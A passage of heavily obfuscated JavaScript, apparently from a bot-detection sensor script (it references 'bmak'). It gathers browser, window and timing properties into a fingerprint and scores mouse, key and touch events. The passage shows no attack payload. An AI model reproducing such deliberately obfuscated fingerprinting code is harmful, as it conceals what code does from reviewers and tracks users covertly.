bmQ=Vk[s4Q()[M4Q(SW)].call(null,bdQ,pt)][s4Q()[M4Q(AZQ)](K1,bq)](nSQ),bE.pop(),bmQ;}if(mB(xcQ,s4Q()[M4Q(bq)](M6,F0))||new (Vk[xn()[QGQ(TH)](hn,l1,KD)])(pL()[pGQ(f6Q)](IH,pH,pC))[s4Q()[M4Q(hO)].apply(null,[hz,Ll])](xcQ)){var ZJQ;return bE.pop(),ZJQ=g2Q(CR,[nSQ,fpQ]),ZJQ;}bE.pop();};var pVQ=function(){var gFQ;bE.push(ZT);var cFQ;var wKQ;var kgQ;var SKQ;var CcQ;var vFQ;var FvQ;var xbQ;var ZwQ;var nrQ;return nrQ=jgQ()[j6Q()[rQQ(BW)](Tq,qn,In,JO,qw,th)](function cpQ(YfQ){bE.push(OM);while(t4Q[BU])switch(YfQ[xn()[QGQ(BT)].call(null,vB,M3,JJ)]=YfQ[pL()[pGQ(Ot)].call(null,Zw,cH,XD)]){case M1:SKQ=function lgQ(VgQ,BfQ){bE.push(AC);var ZvQ=[mB(typeof j6Q()[rQQ(xC)],'undefined')?j6Q()[rQQ(dS)](jB,BU,ms,g3,tr,YM):j6Q()[rQQ(IM)].call(null,gPQ,sl,Yx,JK,Wq(Wq({})),lm),pL()[pGQ(vH)](gdQ,Ll,Wq(Wq([]))),wM()[g9Q(qQQ)](gPQ,WE,lm,HE),pL()[pGQ(gkQ)](Pp,pT,MH),s4Q()[M4Q(tXQ)](wJ,rn),xn()[QGQ(At)](Pt,BU,hY),kE(typeof j6Q()[rQQ(kB)],TB(xn()[QGQ(xV)].apply(null,[v0,vB,Ph]),[][[]]))?j6Q()[rQQ(fs)].call(null,B8,IM,vE,AT,WE,lm):j6Q()[rQQ(dS)](Z1,Qq,Bs,vl,pPQ,EH),s4Q()[M4Q(RNQ)](KZQ,fC),xn()[QGQ(gL)].call(null,ENQ,Wq(BU),Xs),h7Q()[m7Q(dD)].call(null,lm,pH,WL,Sn),kE(typeof s4Q()[M4Q(BU)],TB('',[][[]]))?s4Q()[M4Q(J5)].apply(null,[vp,vdQ]):s4Q()[M4Q(JK)](vQQ,F1)];var NSQ=[s4Q()[M4Q(tAQ)].apply(null,[rh,MC]),xn()[QGQ(bD)](sl,AD,Im),s4Q()[M4Q(Ll)].apply(null,[ZRQ,FM]),xn()[QGQ(NQQ)].apply(null,[tAQ,XD,wF])];var rKQ={};var LcQ=qX[kE(typeof xn()[QGQ(Vx)],'undefined')?xn()[QGQ(Vx)](qn,GL,RO):xn()[QGQ(BU)](RRQ,qNQ,OC)]();if(kE(typeof BfQ[xn()[QGQ(Q8)].apply(null,[qL,zjQ,EF])],xn()[QGQ(QO)].apply(null,[Cn,MH,Ip]))){rKQ[kE(typeof KXQ()[j4Q(IM)],TB([],[][[]]))?KXQ()[j4Q(qQQ)].call(null,JK,R0,Oq,KRQ,mL,Wq(Wq(M1))):KXQ()[j4Q(tr)].call(null,P0,Pq,Oz,xC,GC,pC)]=BfQ[xn()[QGQ(Q8)](qL,qNQ,EF)];}if(VgQ[mB(typeof xn()[QGQ(RM)],'undefined')?xn()[QGQ(BU)](Mt,X8,TZQ):xn()[QGQ(Q8)].call(null,qL,lm,EF)]){rKQ[xn()[QGQ(AdQ)](bM,GC,MB)]=VgQ[xn()[QGQ(Q8)](qL,KT,EF)];}if(mB(VgQ[s4Q()[M4Q(C8)](vI,d5)],M1)){for(var KIQ in ZvQ){rKQ[xn()[QGQ(dAQ)].apply(null,[hE,pC,A1])[kE(typeof pL()[pGQ(M3)],TB([],[][[]]))?pL()[pGQ(cM)](V8,OO,BT):pL()[pGQ(Lh)].call(null,zC,j3,KT)](LcQ)]=kgQ(VgQ[s4Q()[M4Q(C7Q)](Qn,th)][ZvQ[KIQ]]);LcQ+=BU;if(mB(BfQ[s4Q()[M4Q(C8)].apply(null,[vI,d5])],M1)){rKQ[xn()[QGQ(dAQ)](hE,Wq({}),A1)[pL()[pGQ(cM)].call(null,V8,OO,N0)](LcQ)]=kgQ(BfQ[s4Q()[M4Q(C7Q)].apply(null,[Qn,th])][ZvQ[KIQ]]);}LcQ+=BU;}LcQ=Ot;var WJQ=VgQ[mB(typeof s4Q()[M4Q(U0)],TB('',[][[]]))?s4Q()[M4Q(JK)](zL,Ng):s4Q()[M4Q(C7Q)](Qn,th)][kE(typeof xn()[QGQ(tPQ)],TB('',[][[]]))?xn()[QGQ(FPQ)](TO,mL,lW):xn()[QGQ(BU)](zq,GC,pH)];var zFQ=BfQ[s4Q()[M4Q(C7Q)](Qn,th)][xn()[QGQ(FPQ)].apply(null,[TO,Wq(Wq(M1)),lW])];for(var LFQ in gFQ){if(WJQ){rKQ[(kE(typeof xn()[QGQ(D0)],TB('',[][[]]))?xn()[QGQ(dAQ)].apply(null,[hE,Wq([]),A1]):xn()[QGQ(BU)].apply(null,[EM,MH,rq]))[pL()[pGQ(cM)].call(null,V8,OO,WGQ)](LcQ)]=kgQ(WJQ[gFQ[LFQ]]);}LcQ+=BU;if(mB(BfQ[s4Q()[M4Q(C8)](vI,d5)],M1)&&zFQ){rKQ[xn()[QGQ(dAQ)](hE,tw,A1)[mB(typeof pL()[pGQ(mL)],TB([],[][[]]))?pL()[pGQ(Lh)](O4Q,Hn,lK):pL()[pGQ(cM)](V8,OO,JO)](LcQ)]=kgQ(zFQ[gFQ[LFQ]]);}LcQ+=BU;}LcQ=MH;for(var IhQ in NSQ){rKQ[xn()[QGQ(dAQ)].call(null,hE,XL,A1)[mB(typeof pL()[pGQ(Ot)],TB('',[][[]]))?pL()[pGQ(Lh)](sl,hGQ,TL):pL()[pGQ(cM)](V8,OO,fs)](LcQ)]=kgQ(VgQ[s4Q()[M4Q(C7Q)](Qn,th)][xn()[QGQ(DXQ)](TQQ,mL,jK)][NSQ[IhQ]]);LcQ+=qX[s4Q()[M4Q(KRQ)](ps,HXQ)]();if(mB(BfQ[s4Q()[M4Q(C8)](vI,d5)],M1)){rKQ[xn()[QGQ(dAQ)](hE,QO,A1)[pL()[pGQ(cM)].apply(null,[V8,OO,BU])](LcQ)]=kgQ(BfQ[s4Q()[M4Q(C7Q)](Qn,th)][xn()[QGQ(DXQ)](TQQ,l1,jK)][NSQ[IhQ]]);}LcQ+=BU;}}if(VgQ[s4Q()[M4Q(C7Q)].apply(null,[Qn,th])]&&VgQ[kE(typeof s4Q()[M4Q(pT)],TB('',[][[]]))?s4Q()[M4Q(C7Q)].apply(null,[Qn,th]):s4Q()[M4Q(JK)](Kn,bs)][mB(typeof s4Q()[M4Q(tr)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,jM,hM):s4Q()[M4Q(hD)].call(null,CH,C7Q)]){rKQ[xn()[QGQ(FO)].apply(null,[vXQ,Wq(Wq(BU)),rS])]=VgQ[s4Q()[M4Q(C7Q)](Qn,th)][mB(typeof s4Q()[M4Q(U0)],TB('',[][[]]))?s4Q()[M4Q(JK)](MC,p5):s4Q()[M4Q(hD)](CH,C7Q)];}if(BfQ[s4Q()[M4Q(C7Q)](Qn,th)]&&BfQ[s4Q()[M4Q(C7Q)](Qn,th)][s4Q()[M4Q(hD)].call(null,CH,C7Q)]){rKQ[pL()[pGQ(tXQ)](Ln,SNQ,vB)]=BfQ[s4Q()[M4Q(C7Q)].apply(null,[Qn,th])][s4Q()[M4Q(hD)].apply(null,[CH,C7Q])];}var mVQ;return mVQ=q8(S9,[mB(typeof s4Q()[M4Q(DjQ)],TB('',[][[]]))?s4Q()[M4Q(JK)].apply(null,[GB,Vt]):s4Q()[M4Q(C8)](vI,d5),VgQ[s4Q()[M4Q(C8)](vI,d5)]||BfQ[s4Q()[M4Q(C8)].apply(null,[vI,d5])],s4Q()[M4Q(C7Q)](Qn,th),rKQ]),bE.pop(),mVQ;};kgQ=function(W7Q){return g2Q.apply(this,[XA,arguments]);};wKQ=function gVQ(DKQ,MbQ){var KmQ;bE.push(t7Q);return KmQ=new (Vk[xn()[QGQ(KL)](gkQ,XL,Qn)])(function(VUQ){bE.push(t7Q);try{var XmQ=bE.length;var VfQ=Wq({});var jrQ=M1;var hmQ;var cmQ=DKQ?DKQ[xn()[QGQ(O2Q)].call(null,ks,pt,jw)]:Vk[xn()[QGQ(O2Q)].call(null,ks,OO,jw)];if(Wq(cmQ)||kE(cmQ[mB(typeof pL()[pGQ(fM)],'undefined')?pL()[pGQ(Lh)](KJ,F8,KL):pL()[pGQ(th)](CI,Lt,Cn)][s4Q()[M4Q(BW)](nM,hO)][s4Q()[M4Q(lq)](VE,M1)],xn()[QGQ(O2Q)](ks,Wq(BU),jw))){var ffQ;return ffQ=VUQ(q8(S9,[s4Q()[M4Q(C8)](zF,d5),bM,s4Q()[M4Q(C7Q)].apply(null,[qH,th]),{},xn()[QGQ(Q8)](qL,Wq(Wq({})),Tn),pO(qX[s4Q()[M4Q(KRQ)](ft,HXQ)]())])),bE.pop(),ffQ;}var lmQ=pWQ();if(mB(MbQ,j6Q()[rQQ(n1)](g5,n1,m1,dL,tE,JK))){hmQ=new cmQ(Vk[pL()[pGQ(RNQ)].call(null,Wh,hl,Wq(BU))][pL()[pGQ(tAQ)].call(null,Yh,kB,b1)](new (Vk[h7Q()[m7Q(fs)].apply(null,[JK,j3,R9Q,qq])])([s4Q()[M4Q(gl)].apply(null,[kl,gkQ])],q8(S9,[pL()[pGQ(WE)](Dw,FE,BW),s4Q()[M4Q(YL)].call(null,gJ,Lq)]))));}else{hmQ=new cmQ(MbQ);}hmQ[KXQ()[j4Q(xC)](JK,YGQ,A1,Wq(Wq(BU)),v0,pt)][kE(typeof xn()[QGQ(Vx)],TB([],[][[]]))?xn()[QGQ(fH)].apply(null,[pt,NB,B8]):xn()[QGQ(BU)](tXQ,GM,W1)]();jrQ=GD(pWQ(),lmQ);hmQ[KXQ()[j4Q(xC)](JK,YGQ,A1,GM,qz,N0)][xn()[QGQ(UZQ)](Qq,gF,Bz)]=function(DbQ){bE.push(v4Q);hmQ[KXQ()[j4Q(xC)](JK,YGQ,sS,dD,mC,MH)][s4Q()[M4Q(WM)].call(null,lF,JH)]();VUQ(q8(S9,[s4Q()[M4Q(C8)].apply(null,[tJ,d5]),M1,s4Q()[M4Q(C7Q)](WI,th),DbQ[s4Q()[M4Q(C7Q)](WI,th)],xn()[QGQ(Q8)](qL,bO,JF),jrQ]));bE.pop();};Vk[j6Q()[rQQ(lq)].call(null,Xt,Qq,jO,ZC,M8,gF)](function(){bE.push(g3);var rgQ;return rgQ=VUQ(q8(S9,[kE(typeof s4Q()[M4Q(lK)],'undefined')?s4Q()[M4Q(C8)](hb,d5):s4Q()[M4Q(JK)].call(null,KL,k1),Nq,s4Q()[M4Q(C7Q)].apply(null,[n0,th]),{},xn()[QGQ(Q8)](qL,vl,A1),jrQ])),bE.pop(),rgQ;},t4Q[mD]);}catch(MgQ){bE.splice(GD(XmQ,BU),Infinity,t7Q);var WFQ;return WFQ=VUQ(q8(S9,[s4Q()[M4Q(C8)](zF,d5),CE,kE(typeof s4Q()[M4Q(f2Q)],'undefined')?s4Q()[M4Q(C7Q)](qH,th):s4Q()[M4Q(JK)].call(null,zQQ,P0),q8(S9,[s4Q()[M4Q(hD)](RD,C7Q),GZQ(l6,[MgQ&&MgQ[pL()[pGQ(Yn)](cC,KT,Wq([]))]?MgQ[mB(typeof pL()[pGQ(gM)],TB('',[][[]]))?pL()[pGQ(Lh)](TT,rT,Wq(Wq([]))):pL()[pGQ(Yn)].apply(null,[cC,KT,NO])]:Vk[xn()[QGQ(tw)].call(null,I8,Pt,KO)](MgQ)])]),xn()[QGQ(Q8)].apply(null,[qL,Cn,Tn]),pO(BU)])),bE.pop(),WFQ;}bE.pop();}),bE.pop(),KmQ;};cFQ=function rrQ(){var bVQ;var PJQ;var lUQ;var KUQ;var NbQ;var LJQ;var QbQ;var WVQ;var ZgQ;var bbQ;var DgQ;var jsQ;bE.push(r4Q);var mnQ;var sHQ;var GEQ;var zBQ;var vEQ;var vwQ;var pwQ;var rsQ;var KYQ;var DMQ;return DMQ=jgQ()[mB(typeof j6Q()[rQQ(kB)],TB([],[][[]]))?j6Q()[rQQ(dS)].call(null,rNQ,Wq(M1),fs,cs,ZC,KRQ):j6Q()[rQQ(BW)](rl,NB,In,SW,KRQ,th)](function FzQ(qCQ){bE.push(J1);while(BU)switch(qCQ[xn()[QGQ(BT)](vB,Wq(Wq(M1)),vQQ)]=qCQ[pL()[pGQ(Ot)].apply(null,[KM,cH,R0])]){case M1:PJQ=function(){return g2Q.apply(this,[IG,arguments]);};bVQ=function(){return g2Q.apply(this,[vQ,arguments]);};qCQ[xn()[QGQ(BT)].apply(null,[vB,N0,vQQ])]=lm;lUQ=Vk[s4Q()[M4Q(LL)].apply(null,[Sv,J5])][pL()[pGQ(C7Q)].apply(null,[bI,I8,vl])]();qCQ[pL()[pGQ(Ot)].call(null,KM,cH,X8)]=t4Q[pH];{var xtQ;return xtQ=jgQ()[xn()[QGQ(KT)].apply(null,[LB,tE,PM])](Vk[xn()[QGQ(KL)].apply(null,[gkQ,l1,H8])][mB(typeof pL()[pGQ(xC)],'undefined')?pL()[pGQ(Lh)](ED,d9Q,qw):pL()[pGQ(hD)].apply(null,[NU,pt,g3])]([RfQ(gFQ),bVQ()])),bE.pop(),xtQ;}case Lh:KUQ=qCQ[KXQ()[j4Q(BW)](JK,Ql,gXQ,IM,KL,Wq(Wq([])))];NbQ=YhQ(KUQ,lm);LJQ=NbQ[M1];QbQ=NbQ[BU];WVQ=PJQ();ZgQ=Vk[xn()[QGQ(S4Q)](gl,M8,wT)][xn()[QGQ(cXQ)](VL,mL,XI)]()[kE(typeof xn()[QGQ(SNQ)],'undefined')?xn()[QGQ(I8)](A5,NO,GT):xn()[QGQ(BU)](JXQ,Wq(BU),Qq)]()[pL()[pGQ(gl)](vv,x9Q,LGQ)];bbQ=new (Vk[mB(typeof h7Q()[m7Q(AD)],TB(xn()[QGQ(xV)].call(null,v0,dS,Jc),[][[]]))?h7Q()[m7Q(lm)].apply(null,[HC,N0,JNQ,Yq]):h7Q()[m7Q(Pt)](JK,b1,xz,hXQ)])()[xn()[QGQ(dl)](gM,cM,kw)]();DgQ=Vk[kE(typeof wM()[g9Q(BU)],'undefined')?wM()[g9Q(rL)](Nt,XD,xV,EO):wM()[g9Q(th)].apply(null,[Jn,cs,HM,ql])],jsQ=DgQ[pL()[pGQ(vH)].call(null,UH,Ll,Wq(M1))],mnQ=DgQ[s4Q()[M4Q(T1)].call(null,IO,m1)],sHQ=DgQ[pL()[pGQ(In)].apply(null,[X4Q,Mq,tr])],GEQ=DgQ[xn()[QGQ(MT)].apply(null,[G0,I1,dJ])],zBQ=DgQ[mB(typeof pL()[pGQ(tXQ)],'undefined')?pL()[pGQ(Lh)](hE,Sl,Wq(M1)):pL()[pGQ(YL)].apply(null,[HJ,f3,L1])],vEQ=DgQ[kE(typeof xn()[QGQ(GdQ)],'undefined')?xn()[QGQ(f3)](rn,Wq(Wq(M1)),b7Q):xn()[QGQ(BU)](ps,Wq(Wq(M1)),HL)],vwQ=DgQ[s4Q()[M4Q(G8)].apply(null,[AF,KL])],pwQ=DgQ[mB(typeof s4Q()[M4Q(mC)],'undefined')?s4Q()[M4Q(JK)](HC,DNQ):s4Q()[M4Q(Q8)](p1,xV)];rsQ=Vk[mB(typeof s4Q()[M4Q(KT)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,Pq,nB):s4Q()[M4Q(LL)](Sv,J5)][pL()[pGQ(C7Q)](bI,I8,LM)]();KYQ=Vk[kE(typeof s4Q()[M4Q(wq)],'undefined')?s4Q()[M4Q(kB)].apply(null,[MV,tXQ]):s4Q()[M4Q(JK)].apply(null,[qq,Ml])][kE(typeof xn()[QGQ(F0)],'undefined')?xn()[QGQ(tl)].apply(null,[k1,Wq([]),Hg]):xn()[QGQ(BU)](VM,Wq(Wq(M1)),IO)](GD(rsQ,lUQ));{var P0Q;return P0Q=qCQ[mB(typeof pL()[pGQ(gF)],'undefined')?pL()[pGQ(Lh)](LD,w9Q,Wq(M1)):pL()[pGQ(VL)].call(null,Or,HXQ,cM)](mB(typeof s4Q()[M4Q(OO)],TB([],[][[]]))?s4Q()[M4Q(JK)](kt,Cs):s4Q()[M4Q(GdQ)].apply(null,[LV,tE]),q8(S9,[s4Q()[M4Q(C8)](lp,d5),t4Q[dS],s4Q()[M4Q(C7Q)](xM,th),q8(S9,[j6Q()[rQQ(IM)](DE,GdQ,Yx,SW,Wq(M1),lm),bbQ,pL()[pGQ(vH)](UH,Ll,Qq),jsQ?jsQ:null,wM()[g9Q(qQQ)].apply(null,[DE,js,lm,HE]),ZgQ,mB(typeof pL()[pGQ(f2Q)],TB('',[][[]]))?pL()[pGQ(Lh)](NO,DD,AM):pL()[pGQ(gkQ)].call(null,pF,pT,rL),GEQ,s4Q()[M4Q(tXQ)].call(null,CJ,rn),zBQ,xn()[QGQ(At)].call(null,Pt,Wq(M1),br),mnQ?mnQ:null,j6Q()[rQQ(fs)].apply(null,[AC,Wq(M1),vE,b1,JZQ,lm]),sHQ,kE(typeof s4Q()[M4Q(NQQ)],TB('',[][[]]))?s4Q()[M4Q(RNQ)].call(null,gt,fC):s4Q()[M4Q(JK)].apply(null,[KJ,Qq]),WVQ,xn()[QGQ(gL)](ENQ,Wq(Wq(BU)),EM),vwQ,h7Q()[m7Q(dD)].call(null,lm,dD,WL,mXQ),pwQ,s4Q()[M4Q(J5)](pY,vdQ),vEQ,xn()[QGQ(FPQ)](TO,SW,dp),LJQ,xn()[QGQ(DXQ)].call(null,TQQ,Lh,Cx),QbQ]),xn()[QGQ(Q8)](qL,Wq(Wq(BU)),MkQ),KYQ])),bE.pop(),P0Q;}case SW:qCQ[kE(typeof xn()[QGQ(J5)],TB([],[][[]]))?xn()[QGQ(BT)].apply(null,[vB,WE,vQQ]):xn()[QGQ(BU)](gM,gF,ms)]=SW;qCQ[xn()[QGQ(jO)](Vt,LM,DT)]=qCQ[s4Q()[M4Q(BT)](Sc,tw)](lm);{var IOQ;return IOQ=qCQ[pL()[pGQ(VL)].apply(null,[Or,HXQ,WE])](kE(typeof s4Q()[M4Q(jO)],TB([],[][[]]))?s4Q()[M4Q(GdQ)].call(null,LV,tE):s4Q()[M4Q(JK)].apply(null,[Il,mC]),q8(S9,[kE(typeof s4Q()[M4Q(pH)],'undefined')?s4Q()[M4Q(C8)](lp,d5):s4Q()[M4Q(JK)](GC,qB),xXQ,s4Q()[M4Q(C7Q)].apply(null,[xM,th]),q8(S9,[s4Q()[M4Q(hD)](wn,C7Q),GZQ(l6,[qCQ[xn()[QGQ(jO)].apply(null,[Vt,Wq(Wq([])),DT])]&&qCQ[xn()[QGQ(jO)](Vt,cs,DT)][pL()[pGQ(Yn)].call(null,g8,KT,S5)]?qCQ[xn()[QGQ(jO)].call(null,Vt,SW,DT)][kE(typeof pL()[pGQ(BU)],TB('',[][[]]))?pL()[pGQ(Yn)](g8,KT,bO):pL()[pGQ(Lh)].apply(null,[D8,KT,KT])]:Vk[xn()[QGQ(tw)](I8,tr,ZL)](qCQ[xn()[QGQ(jO)].call(null,Vt,SW,DT)])])])])),bE.pop(),IOQ;}case cM:case kE(typeof xn()[QGQ(rt)],TB([],[][[]]))?xn()[QGQ(Ml)](HO,lK,Jn):xn()[QGQ(BU)].call(null,rq,BW,LNQ):{var SHQ;return SHQ=qCQ[s4Q()[M4Q(KL)](CO,YL)](),bE.pop(),SHQ;}}bE.pop();},null,null,[[t4Q[XE],SW]],Vk[xn()[QGQ(KL)](gkQ,R0,LV)]),bE.pop(),DMQ;};gFQ=[kE(typeof s4Q()[M4Q(tl)],TB([],[][[]]))?s4Q()[M4Q(pT)](XQ,HE):s4Q()[M4Q(JK)].call(null,IL,rD),s4Q()[M4Q(VL)].call(null,pg,U0),pL()[pGQ(WM)].apply(null,[mh,HB,Wq(Wq(BU))]),xn()[QGQ(V1)].call(null,HT,sl,Jb),xn()[QGQ(lNQ)](NO,XL,AU),xn()[QGQ(f3)](rn,BW,gh),kE(typeof xn()[QGQ(TC)],TB('',[][[]]))?xn()[QGQ(OT)](mM,vl,mS):xn()[QGQ(BU)].apply(null,[XXQ,ZC,Wl]),mB(typeof xn()[QGQ(cH)],'undefined')?xn()[QGQ(BU)](C9Q,GC,vq):xn()[QGQ(d8)](TC,n1,Wz),kE(typeof s4Q()[M4Q(tw)],'undefined')?s4Q()[M4Q(c1)](Rv,jB):s4Q()[M4Q(JK)](OGQ,T2Q),kE(typeof pL()[pGQ(Qq)],TB('',[][[]]))?pL()[pGQ(G8)](UU,fs,JO):pL()[pGQ(Lh)].apply(null,[xT,QB,WE])];YfQ[xn()[QGQ(BT)].apply(null,[vB,GM,JJ])]=th;if(Wq(NWQ(Wq(Wq(nj))))){YfQ[pL()[pGQ(Ot)](Zw,cH,qQQ)]=qw;break;}{var gDQ;return gDQ=YfQ[pL()[pGQ(VL)].call(null,Og,HXQ,ZC)](s4Q()[M4Q(GdQ)](QK,tE),q8(S9,[s4Q()[M4Q(C8)](AJ,d5),qL,s4Q()[M4Q(C7Q)].call(null,Yp,th),{}])),bE.pop(),gDQ;}case qw:YfQ[pL()[pGQ(Ot)](Zw,cH,kB)]=gF;{var nsQ;return nsQ=jgQ()[xn()[QGQ(KT)](LB,GM,jY)](Vk[kE(typeof xn()[QGQ(T1)],TB([],[][[]]))?xn()[QGQ(KL)](gkQ,QH,vw):xn()[QGQ(BU)](Y9Q,XE,bT)][pL()[pGQ(hD)].call(null,qb,pt,XL)]([cFQ(),wKQ(Vk[s4Q()[M4Q(Pt)](WS,Mq)],j6Q()[rQQ(n1)](Wb,M3,m1,lK,NB,JK))])),bE.pop(),nsQ;}case gF:CcQ=YfQ[mB(typeof KXQ()[j4Q(th)],'undefined')?KXQ()[j4Q(tr)](J5,kq,Q8,kB,X8,AM):KXQ()[j4Q(BW)].call(null,JK,Ql,Gc,OO,AD,vl)];vFQ=YhQ(CcQ,lm);FvQ=vFQ[M1];xbQ=vFQ[t4Q[BU]];ZwQ=SKQ(FvQ,xbQ);{var wsQ;return wsQ=YfQ[pL()[pGQ(VL)](Og,HXQ,tw)](s4Q()[M4Q(GdQ)](QK,tE),ZwQ),bE.pop(),wsQ;}case AD:YfQ[xn()[QGQ(BT)](vB,Qq,JJ)]=t4Q[pC];YfQ[xn()[QGQ(jO)].call(null,Vt,kB,YW)]=YfQ[s4Q()[M4Q(BT)].apply(null,[zW,tw])](th);{var Z8Q;return Z8Q=YfQ[kE(typeof pL()[pGQ(tXQ)],TB('',[][[]]))?pL()[pGQ(VL)].call(null,Og,HXQ,Pt):pL()[pGQ(Lh)].call(null,X8,lL,js)](s4Q()[M4Q(GdQ)].apply(null,[QK,tE]),q8(S9,[kE(typeof s4Q()[M4Q(gD)],TB('',[][[]]))?s4Q()[M4Q(C8)](AJ,d5):s4Q()[M4Q(JK)].call(null,YO,xZQ),CE,s4Q()[M4Q(C7Q)](Yp,th),q8(S9,[s4Q()[M4Q(hD)](XW,C7Q),GZQ(l6,[YfQ[xn()[QGQ(jO)].call(null,Vt,Wq(Wq([])),YW)]&&YfQ[kE(typeof xn()[QGQ(zt)],TB('',[][[]]))?xn()[QGQ(jO)](Vt,XL,YW):xn()[QGQ(BU)](fg,Ml,g4Q)][pL()[pGQ(Yn)](YU,KT,N0)]?YfQ[xn()[QGQ(jO)](Vt,Wq(Wq(BU)),YW)][kE(typeof pL()[pGQ(m0)],TB('',[][[]]))?pL()[pGQ(Yn)](YU,KT,TH):pL()[pGQ(Lh)](qT,g6Q,dL)]:Vk[xn()[QGQ(tw)](I8,ZC,sh)](YfQ[xn()[QGQ(jO)].call(null,Vt,Wq(Wq(M1)),YW)])])])])),bE.pop(),Z8Q;}case QO:case xn()[QGQ(Ml)].apply(null,[HO,Wq(BU),AY]):{var lOQ;return lOQ=YfQ[s4Q()[M4Q(KL)].call(null,Hb,YL)](),bE.pop(),lOQ;}}bE.pop();},null,null,[[th,AD]],Vk[xn()[QGQ(KL)].call(null,gkQ,dl,Cl)]),bE.pop(),nrQ;};var UzQ=function(lLQ,AzQ){return g2Q(B4,[lLQ])||g2Q(EZ,[lLQ,AzQ])||twQ(lLQ,AzQ)||g2Q(C6,[]);};var twQ=function(cTQ,kYQ){bE.push(Xs);if(Wq(cTQ)){bE.pop();return;}if(mB(typeof cTQ,pL()[pGQ(qw)].apply(null,[lY,Lh,mD]))){var JHQ;return bE.pop(),JHQ=g2Q(VN,[cTQ,kYQ]),JHQ;}var dLQ=Vk[xn()[QGQ(AD)].call(null,T1,GL,hg)][kE(typeof pL()[pGQ(bq)],TB('',[][[]]))?pL()[pGQ(th)](wm,Lt,NO):pL()[pGQ(Lh)].call(null,fC,Y4Q,M1)][xn()[QGQ(dl)](gM,dl,IS)].call(cTQ)[xn()[QGQ(AT)].apply(null,[qT,Lh,lb])](qX[xn()[QGQ(Qt)](tE,Cn,Pw)](),pO(BU));if(mB(dLQ,xn()[QGQ(AD)].call(null,T1,KL,hg))&&cTQ[s4Q()[M4Q(BW)].call(null,WF,hO)])dLQ=cTQ[s4Q()[M4Q(BW)].apply(null,[WF,hO])][s4Q()[M4Q(lq)].call(null,Ah,M1)];if(mB(dLQ,xn()[QGQ(vH)](IL,pC,nY))||mB(dLQ,s4Q()[M4Q(c6Q)](Br,SkQ))){var pEQ;return pEQ=Vk[s4Q()[M4Q(SW)](DF,pt)][s4Q()[M4Q(AZQ)](DU,bq)](cTQ),bE.pop(),pEQ;}if(mB(dLQ,s4Q()[M4Q(bq)].apply(null,[GJ,F0]))||new (Vk[xn()[QGQ(TH)](hn,tE,cI)])(kE(typeof pL()[pGQ(hD)],'undefined')?pL()[pGQ(f6Q)].call(null,Jb,pH,X8):pL()[pGQ(Lh)].call(null,I1,QE,JZQ))[mB(typeof s4Q()[M4Q(f3)],'undefined')?s4Q()[M4Q(JK)](wn,FH):s4Q()[M4Q(hO)](xY,Ll)](dLQ)){var hsQ;return bE.pop(),hsQ=g2Q(VN,[cTQ,kYQ]),hsQ;}bE.pop();};var vMQ=function(hMQ,T1Q){bE.push(nO);var lnQ=SUQ(hMQ,T1Q,hwQ,HnQ,Vk[s4Q()[M4Q(Pt)].apply(null,[Cc,Mq])].bmak[kE(typeof h7Q()[m7Q(dL)],'undefined')?h7Q()[m7Q(WE)].call(null,tr,xV,Kt,Vq):h7Q()[m7Q(lm)](CM,SW,KO,DH)]);if(lnQ&&Wq(lnQ[xn()[QGQ(Lt)](fM,M1,dW)])){hwQ=lnQ[kE(typeof s4Q()[M4Q(NQQ)],TB('',[][[]]))?s4Q()[M4Q(f6Q)](NXQ,f8):s4Q()[M4Q(JK)](jO,qO)];HnQ=lnQ[wM()[g9Q(M8)](WNQ,vB,kB,x9Q)];bEQ+=lnQ[j6Q()[rQQ(IM)](z0,GL,Yx,xC,vl,lm)];if(OCQ&&mB(T1Q,t4Q[XE])&&Os(sYQ,BU)){TsQ=th;ItQ(Wq(nj));sYQ++;}}bE.pop();};var GCQ=function(qtQ,s1Q){bE.push(Lh);var CCQ=vrQ(qtQ,s1Q,Vk[s4Q()[M4Q(Pt)].call(null,PXQ,Mq)].bmak[h7Q()[m7Q(WE)].call(null,tr,sl,Kt,zZQ)]);if(CCQ){bEQ+=CCQ[j6Q()[rQQ(IM)](t5,Wq(BU),Yx,pH,lq,lm)];if(OCQ&&CCQ[pL()[pGQ(TL)].apply(null,[Y3,xz,Wq([])])]){TsQ=JK;ItQ(Wq(nj),CCQ[pL()[pGQ(TL)](Y3,xz,BT)]);}else if(OCQ&&mB(s1Q,dS)){TsQ=BU;znQ=Wq(Wq({}));ItQ(Wq(nj));}if(OCQ&&Wq(znQ)&&mB(CCQ[s4Q()[M4Q(t5)].apply(null,[lD,qn])],QO)){TsQ=BW;ItQ(Wq({}));}}bE.pop();};var m8Q=function(IDQ,E0Q){bE.push(AT);var lYQ=jcQ(IDQ,E0Q,Vk[s4Q()[M4Q(Pt)].call(null,gh,Mq)].bmak[h7Q()[m7Q(WE)](tr,th,Kt,FO)]);if(lYQ){bEQ+=lYQ[j6Q()[rQQ(IM)].apply(null,[O2Q,VL,Yx,tr,Et,lm])];if(OCQ&&lYQ[pL()[pGQ(TL)](WNQ,xz,j3)]){TsQ=JK;ItQ(Wq(nj),lYQ[pL()[pGQ(TL)](WNQ,xz,Wq(BU))]);}}bE.pop();};var mTQ=function(rwQ){bE.push(bC);var wCQ=IFQ(rwQ,Vk[s4Q()[M4Q(Pt)](Th,Mq)].bmak[mB(typeof h7Q()[m7Q(cM)],TB([],[][[]]))?h7Q()[m7Q(lm)](I1,Et,KRQ,Bs):h7Q()[m7Q(WE)](tr,mC,Kt,jNQ)]);if(wCQ){bEQ+=wCQ[j6Q()[rQQ(IM)].call(null,RO,Wq(Wq([])),Yx,ZC,Cn,lm)];if(OCQ&&wCQ[pL()[pGQ(TL)].apply(null,[kM,xz,Ot])]){TsQ=JK;ItQ(Wq({}),wCQ[pL()[pGQ(TL)].call(null,kM,xz,XL)]);}}bE.pop();};var bwQ=function(YBQ,OOQ){bE.push(wx);var PYQ=pKQ(YBQ,OOQ,Vk[s4Q()[M4Q(Pt)](qg,Mq)].bmak[h7Q()[m7Q(WE)](tr,GC,Kt,CjQ)]);if(PYQ){bEQ+=PYQ[j6Q()[rQQ(IM)](vD,BW,Yx,mM,zjQ,lm)];if(OCQ&&PYQ[pL()[pGQ(TL)].apply(null,[O6Q,xz,Wq([])])]){TsQ=t4Q[JK];ItQ(Wq({}),PYQ[pL()[pGQ(TL)](O6Q,xz,xV)]);}else 